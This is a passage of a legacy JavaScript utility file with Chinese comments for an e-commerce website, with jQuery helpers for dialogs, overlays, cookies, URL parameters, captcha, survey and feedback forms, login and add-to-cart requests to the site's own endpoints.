            default: msgType = "Information"; break;
        }
    }
    if (btnHref == null) {
        btnHref = "/";
    }
    if (btnTitle == null) {
        btnTitle = "首页";
    }
    if (defaultHref == null) {
        defaultHref = "/";
    }
    if (delay == null) {
        delay = 9;
    }
    var url = "/Tools/Message.aspx?result=" + msgType
    + "&btntitle=" + encodeURI(btnTitle) + "&btnhref=" + encodeURI(btnHref) + "&defaulthref=" + encodeURI(defaultHref)
    + "&delay=" + delay + "&msg=" + encodeURI(msg);
    location.href = url;
}
/********************
* 隐藏消息提示层
********************/
function hideMsg() {
    showDdl();
    var jShadow = $j("mesbook1");
    hideFullBg();
    jShadow.fadeOut(80);
}
/********************
* 设置层绝对居中（水平，垂直）setCenterMiddle
* elmId : 元素ID或元素
* speed : (可选)渐变进入的速度
********************/
function setCM(elmId, speed) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (speed == null) {
        speed = 80;
    }
    var h = jElm.height() / 2;
    var w = jElm.width() / 2;
    var $w = $(window);
    var top = $w.height() / 2 + $w.scrollTop();
    //jElm.css({ "top": top+"px", "margin-top" : "0px !important", "left": "50%", "margin-left": "-" + w + "px" });
    jElm.css({ top: top + "px", marginTop: "0px", left: "50%", marginLeft: (-w) + "px" });
    var isIE = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? false : true;

    $w.scroll(function () {
        var top = $w.height() / 2 + $w.scrollTop();
        jElm.css({ 'top': top + 'px' });
    });
    //if(isIE){
    jElm.css({ "position": "absolute", "z-index": "999" });
    //    }else{
    //        jElm.css({ "position": "fixed", "z-index": "999"});
    //    }
    jElm.fadeIn(speed);
}

function setCMS(elmId, speed) {
    var jElm;
    if (typeof (elmId).toString().toLowerCase() == "string") {
        jElm = $j(elmId);
    } else {
        jElm = $(elmId);
    }
    if (speed == null) {
        speed = 80;
    }
    var h = jElm.height() / 2;
    var w = jElm.width() / 2;
    var height = document.documentElement.scrollTop;
    if (height > 100) {
        jElm.css({ "top": "50%", "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" });
    }
    else {
        h = 200;
        jElm.css({ "margin-top": "-" + h + "px", "left": "50%", "margin-left": "-" + w + "px" });
    }

    jElm.css({ "position": "absolute", "z-index": "999" });
    jElm.fadeIn(speed);
}

/********************
* 显示一个全屏灰度背景
* elmId : 元素ID或元素
********************/
function showFullBg(elmId, isHideDdl, opacity, bgColor, zIndex, speed, behavior) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    var jElm = $j(elmId);
    if (jElm.length == 0) {
        var sHtml = "<div style='position:absolute;top:0;left:0;display:none;' id='" + elmId + "'></div>";
        $(document.body).append(sHtml);
    }
    if (opacity == null) {
        opacity = 0.75;
    }
    if (bgColor == null) {
        bgColor = "#777";
    }
    if (zIndex == null) {
        zIndex = "9";
    }
    if (speed == null) {
        speed = 80;
    }
    if (isHideDdl == null) {
        isHideDdl = true;
    }
    var jElm = $j(elmId);
    var dd = document.documentElement;
    var sWidth = dd.scrollWidth;
    var sHeight = dd.scrollHeight;
    var cH = dd.clientHeight;
    var cW = dd.clientWidth;
    if (sHeight < cH) {
        sHeight = cH;
    }
    if (sWidth < cW) {
        sWidth = cW;
    }
    jElm.css({ "z-index": zIndex, "background": bgColor, "opacity": opacity, "filter": "progid:DXImageTransform.Microsoft.Alpha(opacity=" + opacity * 100 + ")" });
    jElm.css({ "height": sHeight, "width": sWidth });
    if (isHideDdl) {
        hideDdl(null, behavior);
    }
    jElm.fadeIn(speed);
    if (behavior != null) {
        behavior();
    }
}
/********************
* 隐藏全屏灰度背景
* speed : (可选)渐变消退的速度
********************/
function hideFullBg(elmId, speed) {
    if (elmId == null) {
        elmId = "oran_full_bg";
    }
    if (speed == null) {
        speed = 80;
    }
    var jElm = $j(elmId);
    jElm.fadeOut(speed);
    showDdl();
}
//关闭层
//cntrId : 层ID
//bgId : 背景层ID
function $closeLayer(cntrId, bgId) {
    $j(cntrId).fadeOut(80, function () { hideFullBg(bgId); });
}
/********************
* 限制文本框字符长度，一个中文占两个长度（该函数一般用于多行文本框）
* src : 触发事件的源元素
* 使用方法如 <textarea max="100" onkeyup="limitLength(this)"></textarea>
********************/
function limitLength(src) {
    var value = src.value;
    var byteLength = parseInt($(src).attr("max"));
    var attribute = src.id;
    var newvalue = value.replace(/[^\x00-\xff]/g, "**");
    var length = newvalue.length;

    //当填写的字节数小于设置的字节数
    if (length * 1 <= byteLength * 1) {
        return;
    }
    var limitDate = newvalue.substr(0, byteLength);
    var count = 0;
    var limitvalue = "";
    for (var i = 0; i < limitDate.length; i++) {
        var flat = limitDate.substr(i, 1);
        if (flat == "*") {
            count++;
        }
    }
    var size = 0;
    var istar = newvalue.substr(byteLength * 1 - 1, 1); //校验点是否为“×”

    //if 基点是×; 判断在基点内有×为偶数还是奇数 
    if (count % 2 == 0) {
        //当为偶数时
        size = count / 2 + (byteLength * 1 - count);
        limitvalue = value.substr(0, size);
    } else {
        //当为奇数时
        size = (count - 1) / 2 + (byteLength * 1 - count);
        limitvalue = value.substr(0, size);
    }
    alert("最大输入" + byteLength + "个字节（相当于" + byteLength / 2 + "个汉字）！");
    document.getElementById(attribute).value = limitvalue;
    return;
}
/********************
* 根据元素ID获取元素对象(document.getElementById)
* elmId : 元素ID
********************/
function $g(elmId) { return document.getElementById(elmId); };
/********************
* 根据元素名称获取元素对象集(document.getElementsByName)
* nm : 元素name
********************/
function $name(nm) { return document.getElementsByName(nm); };
/********************
* 根据元素标签从指定容器获取元素对象集(document.getElementsByTagName)
* cntr : 容器，可以是元素对象、元素ID
* tagName : 标签名称
********************/
function $tag(cntr, tagName) {
    var o = cntr;
    if (o != Object) { o = $g(cntr); }
    return o.getElementsByTagName(tagName);
}
/********************
* 限制文本框只能输入数字(数字键)
* e : event
********************/
function digiKeyOnly(e) {
    var key = window.event ? event.keyCode : e.which;
    if (key < 27 || key > 128) {
        return true;
    } else if (key >= 48 && key <= 57) {
        return true;
    } else {
        return false;
    }
}
/********************
* 限制文本框只能输入数字
* src : 触发事件的源元素
* 使用方法如 <input onkeyup="digiOnly(this)" />
********************/
function digiOnly(src) {
    src.value = src.value.replace(/[^0-9]/g, '');
}
/********************
* 打开窗口
* url : URL
* w : 窗口宽度（不传递则默认为300px）
* h : 窗口高度（不传递则默认为300px）
* features : 关于窗口的更多属性（可先，不传递该参数或传递null则默认为无工具栏、无菜单栏、可拖放、有滚动条、纵横坐标为0）
********************/
function $o(url, w, h, features) {
    if (url == null || url == "") {
        return;
    }
    if (w == null) {
        w = "300";
    }
    if (h == null) {
        h = "300";
    }
    if (features == null) {
        features = "location=0,menubar=0,resizable=1,scrollbars=1,status=0,toolbar=0;top=0,left=0";
    }
    if (w) {
        features += ",width=" + w;
    }
    if (h) {
        features += ",height=" + h;
    }
    window.open(url, "", features, false);
}
/********************
* 清空文本框内容
* cntrId : 容器ID，不传递则以body为容器
********************/
function emptyText(cntrId) {
    var jTxts;
    if (cntrId == null) {
        jTxts = $("body").find("input[type=text]");
    } else {
        jTxts = $j(cntrId).find("input[type=text]");
    }
    var jTxtss;
    if (cntrId == null) {
        jTxtss = $("body").find("input[type=password]");
    } else {
        jTxtss = $j(cntrId).find("input[type=password]");
    }
    jTxts.each(function () {
        $(this).val("");
    });
    jTxtss.each(function () {
        $(this).val("");
    });
    if (cntrId == null)
        jTxts = $("body").find("textarea");
    else
        jTxts = $j(cntrId).find("textarea");
    jTxts.each(function () {
        $(this).val("");
    });
}
/********************
* COOKIE操作
* 重载1 只传递name : 根据键名获取cookie值
* 重载2 传递name, value : 设置cookie,默认过期时间为9986400000
* 重载3 传递name, value, expire : 设置cookie并指定过期时间
* 重载4 传递name, value(bool) : 根据键名删除cookie
* name : cookie 键名 : 
* val : cookie值
* expire : cookie过期时间
********************/
$cookie = function (name, val, expire) {
    if (val == null && expire == null) {
        var search = name + "=";
        begin = document.cookie.indexOf(search);
        if (begin != -1) {
            begin += search.length;
            end = document.cookie.indexOf(";", begin);
            if (end == -1) end = document.cookie.length;
            return document.cookie.substring(begin, end);
        }
        return null;
    } else if (typeof (val) == "boolean") {
        $cookie(name, "", -999999);

    } else {
        if (expire == null) { expire = 9986400000; }
        var today = new Date();
        var expireDay = new Date();
        var msPerMonth = expire;
        expireDay.setTime(today.getTime() + msPerMonth);
        document.cookie = name + "=" + val + ";expires=" + expireDay.toGMTString();
    }
};
/********************
* 查询URL参数（查询失败则返回空字符串）
* paraNm : 参数名
********************/
function $qs(paraNm) {
    var args = new Object();
    var query = location.search.substring(1);
    var pairs = query.split("&");
    for (var i = 0; i < pairs.length; ++i) {
        var pos = pairs[i].indexOf('=');
        if (!pos) continue;
        var paraNm2 = pairs[i].substring(0, pos);
        var vlu = pairs[i].substring(pos + 1);
        vlu = decodeURIComponent(vlu);
        args[paraNm2] = vlu;
    }
    return args[paraNm] == null ? "" : args[paraNm];
}
/********************
* 全选复选框或取消全选（根据触发事件的源对象的选中状态而定）
* src : 触发事件的源对象
* cntrId : 容器ID
********************/
function selectAll(src, cntrId) {
    var chks = $tag(cntrId, "input");
    for (var i = 0; i < chks.length; ++i) {
        chks[i].checked = src.checked;
    }
}
/********************
* 反选复选框
* cntrId : 容器ID
********************/
function invertSelect(cntrId) {
    var chks = $tag(cntrId, "input");
    for (var i = 0; i < chks.length; ++i) {
        chks[i].checked = !chks[i].checked;
    }
}
function getPageFilename() {
    var path = location.pathname;
    var pos = path.lastIndexOf('/') + 1;
    var filename = path.substring(pos, path.length);
    return filename;
}
function getRawUrl() {
    var path = location.href;
    var pos = path.lastIndexOf('/') + 1;
    var filename = path.substring(pos, path.length);
    pos = filename.lastIndexOf('#');
    filename = filename.substring(0, pos);
    return filename;
}
function getIntactRawUrl() {
    var path = location.href;
    var pos;
    pos = path.lastIndexOf('#');
    path = path.substring(0, pos);
    return path;
}
/********************
* 附加参数到现URl
* name : 参数名
* val : 参数值
********************/
function toggleArg(name, val) {
    var url = $$.intactRawUrl();
    var pos = url.indexOf('?');
    if (pos == -1) {
        return url + "?" + name + "=" + val;
    } else {
        var args = url.substring(pos);
        var path = url.substring(0, pos);
        var patten = new RegExp("&?" + name + "=?\\w*\\[?\\w*\\]?\\|?\\d?", "i");
        args = args.replace(patten, "");
        if (args.length == 1) {//没有任何参数，只有?
            args += name + "=" + val;
        } else {
            args += "&" + name + "=" + val;
        }
        return path + args;
    }
};
/********************
* 渐大/小，渐出/入一个元素
* elmId : 元素ID
* visibility : 显现或隐藏
********************/
function increase(elmId, visibility) {
    if (visibility == null) {
        visibility = "show";
    }
    var jO = $j(elmId);
    jO.animate({
        height: visibility,
        width: visibility,
        opacity: visibility
    }, "fast");
}
/********************
* 渐出/入一个元素(当元素可见则入，反之则出)
* elmId : 元素ID
* speed : 速度
********************/
function fadeToggle(elmId, speed) {
    if (speed == null) { speed = "fast" };
    if ($("#" + elmId).is(":visible")) { $("#" + elmId).fadeOut(speed) }
    else { $("#" + elmId).fadeIn(speed) };
}
/********************
* 当元素获得焦点时，高亮显示
* cntrId : 容器ID
* focusClass : 高亮时的样式我
********************/
function clearAllElms(cntrId, focusClass) {
    clearDdls(cntrId, focusClass);
    clearTextBoxes(cntrId, focusClass);
    clearRdos(cntrId, focusClass);
    clearChks(cntrId, focusClass);
}
function clearRdos(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=radio]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearChks(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=checkbox]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearDdls(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("select");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
function clearTextBoxes(cntrId, focusClass) {
    if (focusClass == null) {
        focusClass = "tfocus";
    }
    var txts = $j(cntrId).find("input[type=text]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
    var txts = $j(cntrId).find("input[type=password]");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
    txts = $j(cntrId).find("textarea");
    txts.focus(function () { $(this).addClass(focusClass); });
    txts.blur(function () { $(this).removeClass(focusClass); });
}
/********************
* 增加书签
* url : URL
* title : 收藏项目的标题
********************/
function addBookmark(url, title) {
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera && window.print) {
        return true;
    }
}

function addBookmark() {
    var title = document.title;
    var url = document.URL;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


//加入收藏
function BookMarkit() {
    var url = "http://" + window.location.host;
    var title = document.title;
    if (document.all) {
        window.external.addFavorite(url, title);
    }
    else if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    }
}

/********************
* 根据值选中下拉列表项
* ddlId : 下拉列表元素ID
* val : 值
********************/
function setSelectByValue(ddlId, val) {
    var ddl = $g(ddlId);
    for (var i = 0; i < ddl.options.length; ++i) {
        var opt = ddl.options[i];
        opt.selected = (opt.value == val);
    }
}
/********************
* 显示验证码
********************/
function showVerifyCode(elmId, msgElmId, imgId, chgLnkId) {
    if (elmId == null) {
        elmId = "spVerCode";
    }
    if (msgElmId == null) {
        msgElmId = "spVerCodeMsg";
    }
    if (imgId == null) {
        imgId = "imgVerCode";
    }
    if (chgLnkId == null) {
        chgLnkId = "spChgVerCode";
    }
    var jImg = $j(elmId);
    var jMsg = $j(msgElmId);
    var jChgLnk = $j(chgLnkId);
    if (jImg.html() == "") {
        jMsg.html("正在加载验证码...");
        jMsg.show();
        jImg.html("<img src='/Tools/ValidCode.aspx' style='display:none;' id='" + imgId + "' alt='验证码' />");
    }
    var jVerCode = $j(imgId);
    jVerCode.load(function () {
        jMsg.hide();
        jVerCode.show();
        jChgLnk.show();
    });
}
/********************
* 更换验证码
********************/
function changeVerCode(elmId, msgElmId) {
    if (elmId == null) {
        elmId = "imgVerCode";
    }
    if (msgElmId == null) {
        msgElmId = "spVerCodeMsg";
    }
    var jImg = $j(elmId);
    var jMsg = $j(msgElmId);
    jMsg.html("正在刷新验证码...").show();
    jImg.attr({ src: "/Tools/ValidCode.aspx?x=" + Math.random(), alt: "验证码" });
    jImg.hide();
    jImg.load(function () {
        jMsg.hide();
        jImg.show();
    });
}
/********************
* 显示正在处理的图标
* src : 触发事件的源对象
* show : 显示/隐藏
********************/
function showProc(src, show) {
    var oImg = $j("imgProc");
    if (show == null) {
        show = true;
    }
    if (show) {
        $(src).hide();
        if (oImg.length > 0) {
            oImg.remove();
        }
        $("<img src='" + SKIN_PATH + "img/processing.gif' id='imgProc' alt='正在处理' />").insertAfter(src);
    } else {
        $(src).show();
        oImg.remove();
    }
}
/********************
* 放大字体
* el : 放大/缩小
********************/
function enlarge(el, elmId) {
    if (el == null) {
        el = true;
    }
    if (elmId == null) {
        elmId = "Content";
    }
    var o = $j(elmId);
    var fontSize = parseInt(o.css("font-size"));
    var newFontSize = (el ? fontSize * 1.2 : fontSize / 1.2);
    o.css("font-size", newFontSize + "px");
}
/********************
* 奇偶行变色
* el : 放大/缩小
* escapeRows : 忽略最首行数
* tabName : 表ID
* odd : 奇行的样式或样式类名
* even : 偶行的样式或样式类名
********************/
function altRow(escapeRows, tabName, odd, even) {
    var rows = $tag(tabName, "tr");
    for (var i = escapeRows; i < rows.length; ++i) {
        var argSty;
        if (i % 2 == 0) argSty = even;
        else argSty = odd;
        if (typeof (argSty) == "object") {
            for (var sty in argSty) {
                rows[i].style[sty] = argSty[sty];
            }
        } else {
            rows[i].className = argSty;
        }
    }
}
/********************
* 获取容器里已选中复选/单选按钮的值
* cntrId : 容器ID
* escapeRows : 忽略最首行数
********************/
function getCheckedVal(cntrId, escapeRows) {
    if (escapeRows == null) {
        escapeRows = -1;
    }
    var chks = $j(cntrId).find("input:checked");
    var rtnVal = "";
    var flag = false;
    chks.each(function (i) {
        if (i > escapeRows) {
            if (flag) {
                rtnVal += ",";
            }
            rtnVal += $(this).val();
            flag = true;
        }
    });
    return rtnVal;
}
function checkAll(src, cntrId) {
    var chks = $j(cntrId).find("input[type=checkbox]");
    chks.each(function (i) {
        this.checked = src.checked;
    });
}
//根据字段列表获取查询页面路径字符串
//FieldList格式：控件ID名称,查询字段名称|控件ID名称1,查询字段名称1|.. 
function GetSearchURL(FieldList, URL) {
    //1\定义变量
    if (URL == null) {
        URL = getIntactRawUrl();
    }

    //2\循环把变量列表取出来,组合成URL
    var TempFieldList = FieldList.split("|");
    for (var i = 0; i < TempFieldList.length; i++) {
        //1>寻找控件
        var control1 = TempFieldList[i].split(",");
        var controlname;
        var control = document.getElementById(control1[0]);
        if (control1.length == 2) { controlname = control1[1]; } else { controlname = control1[0]; }
        if (control != null) {
            //2>取出控件的值
            var controlvalue = control.value;
            //3>设置URL
            if (controlvalue != null) {
                URL += "&" + controlname + "=" + encodeURIComponent(controlvalue);
            }
        }
    }
    return URL;
}
function SearchObjectByGet(FieldList, url, getUrlOnly) {
    if (getUrlOnly == null) {
        getUrlOnly = false;
    }
    var newUrl = GetSearchURL(FieldList, url);
    if (getUrlOnly) {
        return newUrl;
    }
    window.location.href = newUrl;
}


function SearchObjects(kwd, objtype) {
    if (kwd == "请填写关键词" || kwd == "请输入关键词") {
        $a("您还没有输入关键词，请填写后查询。");
        return;
    }
    if (objtype == "product") {
        var URL = "/Search/Index.aspx?objtype=product&kwd=" + escape(kwd);
        window.location.href = URL;
    }
    else {
        var URL = "/Search/News.aspx?objtype=news&kwd=" + escape(kwd);
        window.location.href = URL;
    }

}

//跳转到某页
//参数：参训参数
//		参数值
function GoToURL(FieldName, FieldValue) {
    var URL;
    URL = SetURLField(URL, FieldName, FieldValue);
    location.href = URL;
}
//跳转到某页
//参数：参训参数
//		参数值
function GoToURLByGet(FieldName, FieldValue) {
    //1\定义变量
    var URL;
    URL = location.href;

    //2\获取地址参数
    URL = SetURLField(URL, "page", "1");
    URL = SetURLField(URL, FieldName, FieldValue);

    //3\递交数据
}
//设置地址栏的参数
function SetURLField(URL, FieldName, FieldValue) {
    //1\把当前的超链接地址取出来
    var FindPlace;
    //2\如果？号后面没有字符串,则在?后面添加查询的字段 
    FindPlace = URL.indexOf("?");

    if (FindPlace == -1) {
        URL += "?" + FieldName + "=" + FieldValue;
    }
    else {
        //3\如果?后面有查询字符串,则检测有没有该字段，如果有，则重新付值
        var search = FieldName + "=";
        var offset = URL.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = URL.indexOf("&", offset);
            if (end == -1) {
                URL = URL.substring(0, offset) + FieldValue;
            }
            else {
                URL = URL.substring(0, offset) + FieldValue + URL.substring(end);
            }
        }
        else {
            URL = URL + "&" + FieldName + "=" + FieldValue;
        }
    }
    return URL;

}

//读取地址栏的参数值
//参数：参数名称
function readURLParameter(FieldName) {
    var search = FieldName + "=";
    var FieldValue = "";
    var URL = location.href;
    var offset = URL.indexOf(search);
    if (offset != -1) {
        offset += search.length;
        end = URL.indexOf("&", offset);
        if (end == -1) {
            FieldValue = URL.substring(offset);
        }
        else {
            FieldValue = URL.substring(offset, end);
        }
    }
    return FieldValue;
}
/********************
* 当一个文本框第一次获得焦点时清空自己的文本，该文本框默认有一个属性和事件：hadfocused="0" onfocus="focusToRemoveText(this)"
* src : 触发事件的源元素
********************/
function focusToRemoveText(src) {
    var jSrc = $(src);
    var hadFocused = (jSrc.attr("hadfocused") == "1");
    if (!hadFocused) {
        jSrc.val("");
        jSrc.attr("hadfocused", "1");
    }
}
//输出动态表单
//surObj : 投票对象
function SUR_ShowTable(surObj) {
    var sHtml = "";
    //投票模式（单选/复选）
    var inputType;
    switch (surObj.SelectionMode) {
        case 1: inputType = "radio"; break;
        case 2: inputType = "checkbox"; break;
    }
    //输出内容
    switch (surObj.ShowMode) {
        case 1:
            sHtml = "<div class=\"survey_1\" style=\"width:" + surObj.Width + "px;\">"
                + "<div class=\"sur_tit\" style=\"width:" + (surObj.Width - 2) + "px;\">" + surObj.Title + "</div>"
                + "<table class=\"sur_tab\" id=\"SUR_itemTab_" + surObj.SubjectId + "\">";
            for (var i = 0; i < surObj.Items.length; ++i) {
                var obj = surObj.Items[i];
                var inputId = "SUR_item_" + surObj.SubjectId + i;
                sHtml += "<tr>"
                + "<td><input name=\"SUR_item" + surObj.SubjectId + "\" type=\"" + inputType + "\" value=\"" + obj.id + "\" id=\"" + inputId + "\" /></td>"
                + "<td><label for=\"" + inputId + "\">" + obj.title + "</label></td>"
                + "</tr>";
            } // end for
            sHtml += "</table>"
                + "<div class=\"bot_btn2\">"
                + "<input type=\"button\" value=\"提交\" class=\"b15\" onclick=\"SUR_senddata(this," + surObj.ObjectName + ")\" />"
                + "<input type=\"button\" onclick=\"window.open('/tools/survey.aspx?oid=" + surObj.SubjectId + "')\" value=\"查看\" class=\"b16\" />"
                + "</div>"
                + "</div>";
            break;
    } // end switch
    document.write(sHtml);
}

////提交投票
////参数：src : 触发方法的源对象
////surObj : 投票对象
//function SUR_senddata(src, subObj) {
//    var msgElmId = "SUR_post_msg_" + subObj.SubjectId;
//    var s = "<span id='" + msgElmId + "'>正在提交,请稍后...</span>";
//    var url = "/ajax.ashx?action=Survey&t=" + Math.random();
//    var checkedVla = getCheckedVal("SUR_itemTab_" + subObj.SubjectId);
//    if (checkedVla == null || checkedVla.length == 0) {
//        $a("您至少需要选中一个投票项。");
//        return;
//    }
//    $(src).after(s).hide();
//    $.post(url, {
//        _SUR_SubjectID: subObj.SubjectId,
//        _CheckedItems: checkedVla
//    }, function(rsp) {
//        var sta = gav(rsp, "state");
//        var sMsg = gav(rsp, "msg");
//        if (sta == "1") {
//            $confirm("投票成功，感谢您的参与。", { title: "确定", toDo: function() { hideConfirm(); } }, { title: "查看结果", toDo: function() { window.open("/tools/survey.aspx?oid=" + subObj.SubjectId); hideConfirm(); } });
//        } else {
//            $a(sMsg);
//        }
//        $j(msgElmId).remove();
//        $(src).show();
//    });
//}
//输出留言表单
//surObj : 对象ID
function LEW_ShowTable() {
    var sHtml = "<div class=\"reports\" id=\"LEAVEWORD_cntr\" style=\"margin:0 auto 10px auto;\">"
            + "<h1>留言</h1>"
            + "<table id=\"LEAVEWORD_tab\">"
            + "<tr>"
            + "<th>* 标题：</th>"
            + "<td><input type=\"text\" size=\"40\" id=\"LEAVEWORD_txtTitle\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 联系人：</th>"
            + "<td><input type=\"text\" size=\"10\" id=\"LEAVEWORD_txtContact\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>联系电话：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtTel\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>手机号码：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtMobile\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 电子邮箱地址：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtEmail\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 留言分类：</th>"
            + "<td id=\"LEAVEWORD_tdCats\"></td>"
            + "</tr>"
            + "<tr>"
            + "<th>留言内容：</th>"
            + "<td><textarea style=\"width:230px;height:80px;\" id=\"LEAVEWORD_txtShortDesc\"></textarea></td>"
            + "</tr>"
            + "<tr>"
            + "<th>&nbsp;</th>"
            + "<td>"
            + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendLeaveword(this)\" /> "
            + "</td>"
            + "</tr>"
            + "</table>"
            + "</div>";
    document.write(sHtml);
    fillLeavewordCategories();

}

////输出留言表单
////surObj : 对象ID
//function PAY_ShowTable() {
//    var sHtml = "<div class=\"reports\" id=\"DIR_PAY_cntr\" style=\"margin:0 auto 10px auto;\">"
//        + "<h1>付款</h1>"
//        + "<table id=\"DIR_PAY_tab\" style=\"background:url(" + SKIN_PATH + "img/Pay_ico.gif) no-repeat right top;width:400px;\">"
//        + "<tr>"
//        + "<tr>"
//        + "<th>* 付款方式：</th>"
//        + "<td><select id=\"DIR_PAY_ddlPayment\"><option value=\"\">请选择</option>"
//        + "<option value=\"alipay\">支付宝</option>"
//        + "<option value=\"99bill\">快钱</option>"
//        + "</select>"
//        + "</td>"
//        + "</tr>"
//        + "<th>* 付款人：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtPayer\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 电子邮箱地址：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtEmail\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>联系电话：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtTel\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>手机号码：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtMobile\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>我公司业务员姓名：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtSalesManName\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 付款金额：</th>"
//        + "<td><input type=\"text\" size=\"10\" id=\"DIR_PAY_txtMoney\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 款项用途：</th>"
//        + "<td><input type=\"text\" size=\"40\" id=\"DIR_PAY_txtUse\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>&nbsp;</th>"
//        + "<td>"
//        + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"directPay(this)\" /> "
//        + "</td>"
//        + "</tr>"
//        + "</table>"
//        + "</div>";
//    document.write(sHtml);
//}

//用户登陆
function LoginCheck(_username, _password) {

    var url = window.location;
    if (_username == undefined || _username.length == 0) {
        $a("请输入用户名", "错误提示", "txtUsername");
        return;
    }
    if (_password == undefined || _password.length == 0) {
        $a("请输入密码", "错误提示", "txtPassword");
        return;
    }
    $.post("/ajax.ashx?action=logincheck&t=" + Math.random(), {
        username: _username,
        password: _password
    },
       function (msg) {
           if (gav(msg, "state") == "1") {
               $a(gav(msg, "msg"));
               window.location.href = url;
           }
           else {
               $a(gav(msg, "msg"));
           }
           ;
       });
}

function xuanze() {
    
    var xz =document.getElementById('seachkeywords').value;
   
    if (xz.length == 0) {
        xz = "";
    }
    window.location.href = '/Search/Index.aspx?objtype=product&kwd=' + xz;
}

function initCommonHeader() {
    $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function(rsp) {
       // $j("headerCartCount").html(gav(rsp, "prod_count"));
        var IM = gav(rsp, "showIM");
        showIM(IM);
        var username = gav(rsp, "username");
        if (username.length > 0) {
            $j("commonHeaderGuest").hide();
            $j("commonHeaderUsername").html(username);
            $j("commonHeaderUser").fadeIn(80);
        }
    });
}


//是否显示在线客服
function showIM(res) {
    if ($("#bodd").html() != "") {
        if (res == "True") {
            $("#bodd").show();
            $("#kefubtn").hide();
            $("#divOranIm").show();
        }
        else {
            $("#bodd").hide();
            $("#kefubtn").show();
            $("#divOranIm").hide();
        }
    }
}


//初始化头部热门关键词
function initCommonHeaderKeywords(_s) {
    if (_s == "") _s = "6";
    $.post("/ajax.ashx?action=initcommonheaderkeywords&t=" + Math.random(), {
        s: _s
    }, function(msg) {
        $j("commonHeaderkeywords").html(msg);
    });
}
/********************
* 添加产品到购物车
* src : 触发事件的源对象
* _pid : 产品ID
* qutiElmId : 数量（重载：number购买数量、string数量的文本框元素ID）
* atts : 附加属性
* reloadCartPage : (可选)是否询问重新刷新购物车首页
* redirectUrl : (可选)当产品添加成功后，跳转到的页面（优先权高）
* 回应 : XML对象
********************/
function addToCart(src, _pid, qutiElmId, _atts,_pidlist, reloadCartPage, redirectUrl) {
    showProc(src);
    if (reloadCartPage == null) {
        reloadCartPage = false;
    }
    _atts = $j(_atts).html();
    _pidlist = $j(_pidlist).val();
    var _quti;
    if (qutiElmId == null) {
        _quti = 1;
    } else if (typeof (qutiElmId) == "number") {
        _quti = qutiElmId;
    } else {
        _quti = $tv(qutiElmId);
    }
    if (_atts == null) {
        _atts = "";
    }
    if (_pidlist==null)
    {
        _pidlist = "";
    }
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: _quti,
        atts: _atts,
        pidlist: _pidlist
    }, function(msg) {
        var sMsg = gav(msg, "msg");
        var sCount = gav(msg, "count");
        var sta = gav(msg, "state");
        if (redirectUrl != null) {
            location.href = redirectUrl;
            return;
        }
        if (sta != "1") {
            $a(sMsg);
            showProc(src, false);
            return;
        }
        $confirm(sMsg, { title: "去结算", toDo: "/paycenter/cart.aspx" }, { title: "再选购", toDo: function() {
            hideConfirm();
        }
        });
        $j("headerCartCount").html(sCount);
        if (reloadCartPage && (gav(msg, "state") == 1) && confirm("添加到购物车成功，是否马上刷新页面购物车页面？\r\n\r\n是 - 刷新本页面查看最新结果\r\n否 - 保留当前页面状态")) {
            location.href = "cart.aspx?t=" + Math.random();
            return;
        }
        showProc(src, false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* 回应 : string
